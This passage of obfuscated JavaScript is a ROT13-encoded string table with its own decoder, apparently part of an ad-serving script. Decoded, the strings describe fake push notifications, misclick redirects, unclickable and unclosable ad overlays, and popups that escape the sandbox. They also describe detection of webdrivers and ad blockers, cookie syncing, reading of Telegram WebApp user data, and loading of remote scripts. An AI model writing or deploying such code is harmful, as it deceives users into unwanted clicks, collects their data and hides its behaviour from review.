lz(',ku:'fqxNhgb',xu:.92,du:'snxrchfuEryngrqMbarf',Pu:'shyyfperraRyrzrag',tu:'jroxvgShyyfperraRyrzrag',ru:'frgNggevohgr',Cu:'pb',ou:'zk',Ou:'fraqOrnpba',Fu:'__qf3qpi__',fu:'sebzPunePbqr',Zu:'jevgr',yu:'qvfcynlNq',gu:'gtJroNccQngn',Ku:'_cngu',Gu:'gtJroNccCyngsbez',Ru:'hfre',Hu:'scf',hu:'yfr',eu:'yur',iu:'cyhtvaf',mu:'fj',zu:'fu',wu:'fnu',Nu:'ninvyUrvtug',cu:'jk',Du:'fperraK',Au:'jl',Tu:'fperraL',uu:'jj',Mu:'bhgreJvqgu',Lu:'ju',nu:'bhgreUrvtug',Eu:'pj',qu:'pyvragJvqgu',bu:'jvj',Uu:'jvu',Qu:'cy',Iu:'qes',Ju:'ersreere',Bu:'ac',Su:'ao',Vu:'vk',lu:'aj',Xu:'go',Yu:'aniyat',ju:'nflap',pu:'frgErdhrfgUrnqre',su:'fgevatvsl',vM:'qrsnhygIvrj',aM:'nof',WM:'qrsnhyg_ohggba_qvfnoyrq',kM:'ovtVzntrOnpxtebhaq',xM:'bhgfvqrPybfr',dM:'nhgbpybfrObggbz',PM:'snxrchfuPybfrNsgreGvzrbhg',tM:'OnpxOhggba',rM:'vpba',CM:'snxrchfuFxvaOenaqvat',oM:'nqiregRkgen',OM:'ynaqfpncr',FM:'snxrchfuErzbirFpevcg',fM:'rahzrenoyr',ZM:'pbasvthenoyr',yM:'fpevcg',gM:'punePbqrNg',KM:'garzryRgarzhpbq',GM:'vagrefgvgvny-chfu',RM:'vagrefgvgvny-vsenzr',HM:'gbhpurf',hM:'grkg/wfba',eM:600,iM:'pyvragVq',mM:'pyvpxVq',zM:'gntHey',wM:'genssvpFbheprVq',NM:'phfgbzVq1',cM:'pnyyonpx',DM:'bnVq',AM:'ehVq',TM:'fgbentrf',uM:'xrl',MM:'jevgrSvefg',LM:'enaqbz',nM:'abfqx',EM:'fqx:nyernql_frg',qM:'snxrchfuHfreQngnYbtHey',bM:'erdhrfgIne',UM:'ivfvovyvglpunatr',QM:'vafregrqIvrjcbeg',IM:'abIvrjcbeg',JM:'gbbJvqr',BM:'(cersref-pbybe-fpurzr: qnex)',SM:'nyy 0.2f rnfr 0f',VM:'#s5s5s5',lM:'#414n59',XM:'fglyr="urvtug:100%"',YM:'ynfgZvfpyvpxGvzr',jM:'pbhagre',pM:'Nq&aofc;&pragreqbg;&aofc;',sM:'nggevohgrf',vL:' nyybj-gbc-anivtngvba',aL:'pybfrQnex',WL:'pybfrOhggbaUGZY',kL:'ohggbaGvzrePebff',xL:'ohggbaGvzrePebffGnt',dL:'ohggbaGvzrePebffGntCngu',PL:'trg',tL:'ovaq',rL:'_vaibxr',CL:'qbphzragRyrzrag',oL:'?hfreVq=',OL:'Irefvba\\/([0-9]+)',FL:'Sversbk\\/([0-9]+)',fL:'zbqry',ZL:'cyngsbez',yL:'cyngsbezIrefvba',gL:'hnShyyIrefvba',KL:'cnerag',GL:'gnetrgRyrzrag',RL:'ybnq',HL:'perngrRyrzragAF',hL:'uggcf://bodw2.pbz/4/9392807?ine=',eL:' ',iL:'cnefr',mL:'/',zL:'|',wL:'zngpuZrqvn',NL:'vavgQngnHafnsr',cL:'senzrf',DL:'jroqevire',AL:'ynathntr',TL:'zzu',uL:'></obql></ugzy>',ML:"')",LL:'baPyvpx',nL:'pvepyr',EL:'fit',qL:'pybfr-unaqyre-npgvir',bL:'bevragngvba',UL:'pbafgehpg',QL:'(bevragngvba: ynaqfpncr)',IL:'fuvsg',JL:'irefvba',BL:'trarengvbaGvzr',SL:'rkgen',VL:'pnzcnvtaVq',lL:'erdhrfgNo',XL:'GbhpuRirag',YL:'perngrGrkgAbqr',jL:'}',pL:'-',sL:'xrlf',vn:'_eung4',an:'fbzr',Wn:'rirelCntr',kn:'ernq',xn:'fhofgevat',dn:'nqq',Pn:'snxrchfuQvfnoyrFcvaare',tn:'snxrchfuNqrkvhzJvqtrg',rn:'snxrchfuGryrtenzCbcHey',Cn:'fnaqobk',on:'gvzrMbar',On:'sf',Fn:'ps',fn:'45ck',Zn:'genafvgvba',yn:';\n            sbag: 16ck/1.4 zrqvhz-pbagrag-fnaf-frevs-sbag,-nccyr-flfgrz,OyvaxZnpFlfgrzSbag,"Frtbr HV",Ebobgb,Bkltra,Hohagh,Pnagneryy,Zbagfreeng,"Bcra Fnaf","Uryirgvpn Arhr",Nevny,fnaf-frevs,"Nccyr Pbybe Rzbwv","Frtbr HV Rzbwv","Frtbr HV Flzoby","Abgb Pbybe Rzbwv";\n            pbybe: ',gn:'sybbe',Kn:'trgObhaqvatPyvragErpg',Gn:'mbar_vq',Rn:'onaare_yvsrgvzr',Hn:'gbc_yrsg',hn:'obggbz_evtug',en:'0ck',in:'nyy 0.3f rnfr 0f',mn:'oyhe(0ck)',zn:"hey('",wn:'pbyfcna',Nn:'gryrtenzShyyfperraZbqr',cn:'cnqqvatYrsg',Dn:'cnqqvatEvtug',An:'snxrchfuFpevcgFep',Tn:'[bowrpg Trarengbe]',un:'qrsnhyg',Mn:'gehr',Ln:'qrsre',nn:'srgpucevbevgl',En:'uvtu',qn:'vzcbegnag',bn:'rirag',Un:'fpevcgf',Qn:'%20',In:'xrrcnyvir',Jn:'urnqref',Bn:'3',Sn:'ec_evq',Vn:'bcraCbcIvnJvaqbj',ln:'vfBIVF:snvy',Xn:'nhgbpybfr onaaref va uvqqra gno',Yn:'nccyvpngvba/k-fubpxjnir-synfu',jn:'rkrpFpevcg',pn:'trbybpngvba',sn:'frys',vE:'qverpgvba',aE:'2ck 5ck',WE:'12ck',kE:'-5ck',xE:'14ck',dE:'svefgPuvyq',PE:'jvgubhgUbire',tE:'znetvaObggbz',rE:'nyy',CE:'snxrchfuGenpxFperraPunatvat',oE:'Bowrpg',OE:'Znc',FE:'Frg',fE:'pbyyrpgPbbxvrFlapZrffntr',ZE:'fryrpgbe',yE:'zbovyr',gE:'srgpuCevbevgl',KE:'rkgreany',GE:'abgvsl',RE:'frgCebcregl',HE:'zrffntr',hE:'YvrQrgrpgbe',eE:'NnQrgrpgbe',iE:'snxrchfuBireevqrFQXNhgb',mE:'/ree',zE:'^\\q+',wE:'pynffYvfg',NE:'Rzcgl srrq',cE:'vfNpgvir',DE:'snxrchfuErjneqCbfgonpx',AE:'trbRkpyhqrq',TE:'trgGvzrmbarBssfrg',uE:'snxrchfuOenapuVq',ME:'oenapuVq',LE:'pyg',nE:'qza',EE:'vccRkpyhqrf',qE:'trgRyrzragfOlGntAnzr',bE:'vafrg',UE:'onpxqebcSvygre',QE:'jenccre',IE:'erzbirVgrz',JE:'pyrne',BE:'vfFlaprq',SE:'trgFlapVq',VE:'gelOnpxtebhaqFlap',lE:'frgFpbcr',XE:'frgBcgvbaf',YE:'pyrneZrffntrf',jE:'fraqZrgevpf',pE:'pbyyrpgZrffntr',sE:'pbyyrpgQrohtZrffntr',vq:'erzbirFpevcg',aq:'jro_ncc_bcra_yvax',Wq:'*',kq:'erzbirFpevcgNsgreYbnq ',xq:'ernqFgbentr',dq:'jevgrFgbentr',Pq:'abeznyvmr',tq:'flapFgngr',rq:'nccraq',Cq:'qryrgr',oq:'fglyrfurrg',Oq:'},',Fq:'purpxCerybnqGGY',fq:'frgAbSrrqQrynl',Zq:'vfCerybnqErnql',yq:'vfCerybnqCbffvoyr',gq:'trgCerybnqrqZrffntr',Kq:'cerybnqZrffntr',Gq:'qryrgrqNg',Rq:'pnaFubjArjZrffntr',Hq:'pnaHcqngrZrffntrf',hq:'pnaErdhrfgZrffntr',eq:'pnaCerErdhrfgZrffntr',iq:'&pyvpxVq=',mq:'vaNccErdhrfg',zq:'jnvgSbeObql',wq:'fubjAbgvsvpngvbaf',Nq:'Pbagrag-glcr',cq:'fqx:',Dq:'fgnghf',Aq:'pnyyCunagbz',Tq:'_cunagbz',uq:'/pyvpxf/',Mq:'abPbbeqf',Lq:'ryrz',nq:'><obql ',Eq:'egy',qq:'yge',bq:'grkgPbagnvareEGY',Uq:'vzntrEnqvhf',Qq:'chfuYvarPbagnvareEGY',Iq:'arkgFvoyvat',Jq:'snxrchfuZvfpyvpxHey',Bq:'snxrchfuZvfpyvpxPbhagre',Sq:'snxrchfuZvfpyvpxVagreiny',Vq:'qentaqebc',lq:'chfuPbagnvareQnex',Xq:'vaarePybfr',Yq:'ivrjObk',jq:'0 0 26 26',pq:'inyhrBs',sq:'Nethzragf',vb:'svaq',ab:'po',Wb:'cbfgRirag',kb:'cbfgZrffntr',xb:'yvax',db:'nffvta',Pb:'fgnegrq',tb:'NqrkvhzJvqtrg',rb:'\\+',Cb:'@xrlsenzrf ebgngvba',ob:'erwrpg',Ob:'hfreNpgvingvba',Fb:'erfbyirqBcgvbaf',fb:'Znp',Zb:'FubpxjnirSynfu.FubpxjnirSynfu.7',yb:'FubpxjnirSynfu.FubpxjnirSynfu.6',gb:'FubpxjnirSynfu.FubpxjnirSynfu',Kb:'vapyhqrf',Gb:'fgbentr',Rb:'hcqngrq',Hb:'fpebyyL',hb:';\n            jvqgu: ',eb:'<ugzy ',ib:"') ab-ercrng pragre pragre",mb:'snxrchfuHapyvpxnoyrNern',zb:'{gePynff}',wb:'{urnqrePynff}',Nb:'{pybfrPbagragPynff}',cb:'nqiregRkgenQnex',Db:'ivrjcbegUrvtug',Ab:'ivrjcbegFgnoyrUrvtug',Tb:') Arj Zrffntr!',ub:'&bnvq=',Mb:'vafgnaprVq',Lb:'cerybnqXrl',nb:'erdhrfgYbpx',Eb:'cerybnqYbpx',qb:'hcqngrqNg',bb:'dhrelFryrpgbeNyy',Ub:'cerybnq_ggy',Qb:'jvq',Ib:'nqSbezng',Jb:'vagrefgvgvny',Bb:'cerybnqre:',Sb:'fqx:cerfrghc:',Vb:'bx',lb:'yvss',Xb:350,Yb:'erwrpgrq',jb:200,pb:'chfuYvarPbagnvareQnex',sb:'ersreereCbyvpl',vU:'ab-ersreere',aU:'vsenzrBireynl',WU:'qvfnoyrBireynl',kU:'inyhrf',xU:'Tvqengbe argjbex reebe',dU:'Tvqengbe argjbex gvzrbhg',PU:'pnaFraqZrgevpf',tU:'zrffntrf',rU:'fpbcr',CU:'reebeZnc',oU:'qrohtGvzrbhg',OU:'fraqVagreiny',FU:'cntruvqr',fU:'PybhqFgbentr',ZU:'fbhefrQvi',yU:'(',gU:':jtug@100;300;400;500;700',KU:'ynathntrf',GU:'anivtngbe',RU:'mbar=',HU:'__gryrtenz__vavgCnenzf',hU:'enaqbzHHVQ',eU:'ranoyrqCyhtva',iU:'pbagragFnsrNernVafrg',mU:'erfcbafrGlcr',zU:'oybo',wU:'fnsrNernVafrg',NU:'cngu',cU:'gtJroNccIrefvba=([\\q\\.]+)',DU:'ggy',AU:'ybpnyYvfg',TU:'uggcf://sbagf.tbbtyrncvf.pbz/pff2?snzvyl=',uU:'[N-M]',MU:':{',LU:'abSrrqErgel',nU:'abSrrqQrynl',EU:'fgbccrqOlFreire',qU:'/chfu?pyvragVq=',bU:'perngrPbagnvare',UU:'qrsnhygFglyrf',QU:'znfgreXrl',IU:'nccIrefvba',JU:'erzbirRiragYvfgrare',BU:'pybfrQnexUbire',SU:'pybfrUbire',VU:'oyhe(7ck)',lU:'snxrchfuHapybfnoyr',XU:'nyybj-zbqnyf nyybj-sbezf nyybj-bevragngvba-ybpx nyybj-cbchcf nyybj-cbchcf-gb-rfpncr-fnaqobk nyybj-fpevcgf nyybj-fnzr-bevtva',YU:'guebj',jU:'erghea',pU:'fgngvp',sU:'pnzcnvta_vq',vQ:'erdhrfg_no',aQ:'frnepuCnenzf',WQ:'riragGlcr',kQ:'riragQngn',xQ:15e3,dQ:'YNFG_YBT_ERNFBA',PQ:'ertthorq',tQ:'snxrchfuPybhqFgbentr',rQ:'ebgngr(0qrt)',CQ:'ebgngr(360qrt)',oQ:'Argjbex reebe',OQ:'cerfrghc',FQ:'Nq vf abg ernql',fQ:'pelcgb',ZQ:'uggcf://fgngvp.yvar-fpqa.arg/yvss/rqtr/2/fqx.wf',yQ:'QngrGvzrSbezng',gQ:'zvzrGlcrf',KQ:'nqrk gvzrbhg',GQ:'ehvq',RQ:'cersrgpurq_hey',HQ:'cersrgpu_pyvpx',hQ:'onpxtebhaq_hey',eQ:'i9l_hey',iQ:'sbezngFxvaVq',mQ:'%);\n                bcnpvgl: 0;\n            }\n\n            50% {\n                bcnpvgl: 0;\n            }\n\n            100% {\n                genafsbez: genafyngrK(0%);\n                bcnpvgl: 1;\n            }\n        }\n\n        obql {\n            znetva: 0;\n            cnqqvat-gbc: ',zQ:'fbeg',wQ:'znetva-gbc',NQ:'00',cQ:'snxrchfuPbyyrpgPbbeqf',DQ:'cbc-bcra',AQ:'^(?:Hv|V)ag(?:8|16|32)(?:Pynzcrq)?Neenl$',TQ:'va-ncc',uQ:'cerybnq_gvzrbhg',MQ:'havdhrPybfr',LQ:'nhgbPybfr',nQ:'eyksk73dur',EQ:'48ck',qQ:'5ck fbyvq #sss',bQ:'obeqreObggbzPbybe',UQ:'ebgngvba 1f yvarne vasvavgr',QQ:.5,IQ:'\n        @xrlsenzrf fubj {\n            0% {\n                genafsbez: genafyngrK(',JQ:'pyvpx:pybfr',BQ:'0 0 14 14',SQ:97,VQ:122,lQ:48,XQ:57,YQ:'tvq',jQ:'nobhg:oynax',pQ:'giyatxfciex',sQ:'ynir',vI:' fcna',aI:'vasb',WI:'vavgNqrkvhz',kI:'Hafhccbegrq rirag',xI:'unaqyre',dI:'nno',PI:'nqf',tI:'gt_fxva_bcgvbaf',rI:'rkgraqrq_bcgvbaf',CI:'ot_vzntr',oI:'vzcerffvba_hey',OI:'ivrjnovyvgl_hey',FI:'120',fI:'-120',ZI:'hapyvpxnoyr_ovtvzt',yI:'hapyvpxnoyr',gI:'svaqVaqrk',KI:'snxrchfuNqrkVapyhqr',GI:'snxrchfuFrgVsenzrOnpxtebhaq',RI:'#q3q3q3',HI:'ohggbaUvagQnex',hI:'ohggbaUvagRkgenQnex',eI:'sbeprPybfr',iI:'jnvgYvzvg',mI:';,',zI:'gbgny',wI:'erdhrfg:chfuxva:',NI:'pyvpx:hapyvpxnoyr nern',cI:'pybfrqOlOhggba',DI:'pyvpxUnaqyre',AI:'obbyrna',TI:'rkpyhqr',uI:'__iFG',MI:'proxaec71mg',LI:'kbq3ok0e4pq',nI:'cnhfrNsgrePyvpx',EI:'fxvaCbchc',qI:'oybpxNqfgreen',bI:'tQrgrpgbeTrbPbhagelPbqr',UI:'ivtarggrOhggba',QI:'oybpxNqpnfu',II:'xzcczn1ojf',JI:'nqrkvhz:erd',BI:'nyy rnfr 0.3f 0f',SI:'hfreFryrpg',VI:400,lI:'erfcbafr',XI:'reebe-erfcbafr',YI:'//',jI:'erdhrfg bcgvbaf snyvrq',pI:'dhnyvgl_bcgvbaf',sI:'dhnyvglBcgvbaf',vJ:'pyvrag_uvagf',aJ:'fgbcVzzrqvngrCebcntngvba',WJ:'pybfrq',kJ:'pyvpx:hapyvpxnoyr:',xJ:'Tvqengbe erfcbafr jvgubhg TVQ',dJ:'Tvqengbe rzcgl erfcbafr',PJ:'[vq^="ngPbagnvare-"]',tJ:'uggcf://gryrtenz.bet/wf/gryrtenz-jro-ncc.wf?56',rJ:'uggcf://pqa.gtnqf.fcnpr/nffrgf/wf/nqrkvhz-jvqtrg.zva.wf',CJ:'vfCbc',oJ:1540483477,OJ:', gbgny:',FJ:'chfuPbagnvareQnexUbire',fJ:'chfuPbagnvareUbire',ZJ:'abersreere,abbcrare',yJ:'ns=1',gJ:'vaareGrkg',KJ:'trgBjaCebcreglQrfpevcgbe',GJ:'erzbirFpevcgNsgreYbnq Rirag:',RJ:204,HJ:'KZYUggcErdhrfg erdhrfg snvyrq: ybnqrq:',hJ:'pyvragUvagf',eJ:'abersreere, abbcrare',iJ:'pyvpx:cersrgpurqHey',mJ:'pyvpx:vsenzrBcra',zJ:'pbqr',wJ:'cnlybnq',NJ:'yriry',cJ:'"',DJ:'snxrchfuVtaberVzntrYbnqReebe',AJ:'snxrchfuQaQNsgre',TJ:'snxrchfuYvzvgFcnpr',uJ:'[pynff^="cy-"]',MJ:'snxrchfuGGY',LJ:'snxrchfuPnc',nJ:'snxrchfuZnk',EJ:'snxrchfuSerd',qJ:'snxrchfuQnex',bJ:'snxrchfuGvzrbhg',UJ:'snxrchfuGvzrbhgZbovyr',QJ:'snxrchfuBireynl',IJ:'snxrchfuRirelGno',JJ:'snxrchfuVagreiny',BJ:'snxrchfuVagreinyZbovyr',SJ:'snxrchfuPncZbovyr',VJ:'snxrchfuZnkZbovyr',lJ:'snxrchfuCbfvgvbaL',XJ:'snxrchfuFxvaCbchc',YJ:'snxrchfuNhgbpybfr',jJ:'snxrchfuQnexZbovyr',pJ:'snxrchfuSerdZbovyr',sJ:'snxrchfuCerybnqGGY',vB:'snxrchfuArireBireynl',aB:'snxrchfuPhfgbzFglyrf',WB:'snxrchfuOybpxNqfgreen',kB:'snxrchfuQrgrpgBapyvpx',xB:'snxrchfuCbfvgvbaLZbovyr',dB:'snxrchfuCnhfrNsgrePyvpx',PB:'snxrchfuHapyvpxnoyrZbovyr',tB:'snxrchfuPhfgbzFglyrfZbovyr',rB:'snxrchfuHapyvpxnoyrQrfxgbc',CB:'snxrchfuHapyvpxnoyrOvtVzntr',oB:'snxrchfuSvkGryrtenzZnpBfCbchc',OB:'snxrchfuOybpxNqpnfu',FB:'fqx:nhgb',fB:'snxrchfuNO',ZB:'snxrchfuQbznva',yB:'cresbeznaprHey',gB:'ranoyrCresbengbe',KB:'snxrchfuBcgvbafErgel',GB:'snxrchfuHcqngrBcgvbaf',RB:'nyernqlYbnqrq',HB:65535,hB:'ybnqrq',eB:'pbbxvrFlapre',iB:'vf_zbovyr',mB:'[',zB:']',wB:'serdhrapl',NB:'pnccvat',cB:'bcracbc',DB:255,AB:'qrgnpurq vsenzr',TB:'ohggbaUbire',uB:'jvaqbjBcra',MB:'pyvpx:jvaqbjBcra',LB:'pbagnvare-',nB:'vaNccFrggvatf',EB:'fqxc=',qB:'&qp=gehr',bB:'bf',UB:'bf_irefvba',QB:'naqebvq_zbqry',IB:'oebjfre_irefvba',JB:'perngrqNg',BB:'ovtvzntr:gevz',SB:'nqrkvhz:ab_vzc',VB:'gntBcgvbaf',lB:'obql > qvi',XB:'qvfcngpuRirag',YB:'fcnpr',jB:'^_[\\q]{9,12}$',pB:'nqErprvirq',sB:'abNqSbhaq',vS:'ish3iklyubn',aS:'nqrkvhz:vzc',WS:"Nq pna bayl or bcrarq qverpgyl va erfcbafr gb n hfre'f pyvpx",kS:'ybpnyubfg',xS:'&PL=',dS:'vsenzrBcra',PS:'bssPyvpx',tS:'Trarengbe vf nyernql ehaavat',rS:'cnegare',CS:'cerybnq:abSrrqQrynl ',oS:'snxrchfuVsenzr',OS:'snxrchfuVaEbbg',FS:'snxrchfuIvtarggrSvefg',fS:'snxrchfuQvfnoyrHfreNpgvingvba',ZS:'ba',yS:'erdhrfgNq',gS:'uggc_reebe_',KS:'otVzntr',GS:'ohggbaUbireQnex',RS:'qaq',HS:'[pynff^="pbagnvare-"]',hS:500,eS:'bcgvbaf:ahyy',iS:'erzbir',mS:'erdhrfg:absrrq',zS:'znkIvfvoyr',wS:'\\q{7}',NS:'punatr',cS:'ohggbaSvefg',DS:'ohggbaQnex',AS:'&PK=',TS:'Pbbxvr Flapre Fhpprff',uS:'cbj',MS:'trgNggevohgr',LS:'Gvzrbhg',nS:'Snvyrq gb bcra cbc',ES:'gevz',qS:'snxrchfuQHVAE',bS:'snxrchfuNqrkEngr',US:'snxrchfuZrgevxnVq',QS:'snxrchfuRkgenFpevcgf',IS:'snxrchfuRkpyhqrFpevcgfBaHeyf',JS:'snxrchfuQriGbbyfGvzrbhg',BS:'snxrchfuPurpxGvzrmbar',SS:'snxrchfuTzgBssfrgZvahgr',VS:'snxrchfuErdhrfgVq',lS:' frggvat',XS:'frggvatf',YS:'Snvyrq gb ybnq Gryrtenz FQX',jS:'nqrkvhz:pngpu',pS:'gbSvkrq',sS:'fubj_',vV:'snxrchfuYvssVq',aV:'erdhrfgvat bcgvbaf jvgu ergel',WV:'gbYbpnyrYbjrePnfr',kV:'erdhrfg:erwrpgrq',xV:'onpxqebcVzntrPbagnvare',dV:'hey(',PV:'&FXU=',tV:'/ohpxrg',rV:'pyrne cerybnq',CV:'qvfnoyrHfreNpgvingvba',oV:'Zvffvat Va-Ncc ',OV:'perngrBowrpgHEY',FV:'snxrchfuFghoRzcglSrrq',fV:'snyfr',ZV:'Snvyrq gb ybnq Nqrkvhz FQX',yV:'havkgvzr',gV:'})(',KV:'gvzrbhg:',GV:'vagreiny:',RV:'ubbx',HV:'ArrqGbErqenj',hV:'HEY',eV:'(fkmhvapyf=>{',iV:'cerybnq_vzt',mV:'trgCebsvyr',zV:'mstbapyvpxsvefg',wV:'&FXJ=',NV:'Snvyrq_gb_ybnq_Nqrkvhz_FQX',cV:'Snvyrq gb irevsl gur nq fubj',DV:'nqrkvhz_pngpu_cercnerRkgenSrrq',AV:'yvssVq',TV:' Gvzr: ',uV:65,MV:90,LV:'jvgubhg_cerybnq',nV:'cerybnq_ovt_vzt',EV:'z/',qV:'uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1',bV:'Flap nggrzcg: ',UV:'snxrchfuErqhprRzcglErdhrfgf',QV:'znkSerd:',IV:'cerybnq:zft:',JV:'snxrchfuGvgyr',BV:'0.8',SV:'bowrpgSvg',VV:'&FXL=',lV:'cerybnq:fgho',XV:'cerybnq:rzcgl_vzt',YV:'bcgvbafErdhrfgSnvy',jV:'uvqr:',pV:'&FXK=',sV:'trg_Nqrkvhz_nq_gvzrbhg',vl:'Nqrkvhz_nq_abg_sbhaq',al:'fqx:cerybnq:',Wl:'fubj:',kl:'vgrengbe erfhyg vf abg na bowrpg',xl:'uggcf://gmrtvyb.pbz/fgnggnt.wf',dl:'engr',Pl:'pnpur-wf-gnt',tl:'chfuxva',rl:'jnvgSbeNqrkvhz_gvzrbhg',Cl:'fqx:cerybnqrq:',ol:'/erfbyir?ehvq=',Ol:'nhgbpybfr:',Fl:'fqx:fubj:',fl:'afgb',Zl:'cerybnq:ernql',yl:"' zrgubq",gl:"Gur vgrengbe qbrf abg cebivqr n '",Kl:'fubja',Gl:'reebe_cerybnq_vzt',Rl:'cerybnq:ab_vzt',Hl:'reebe_cerybnq_ovt_vzt',hl:'cerybnq:ab_ovt_vzt',el:'qryrgr:',il:'snxrchfuGenpxPyvpxGvzr',ml:'cerybnq:trg:'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}),o),{})))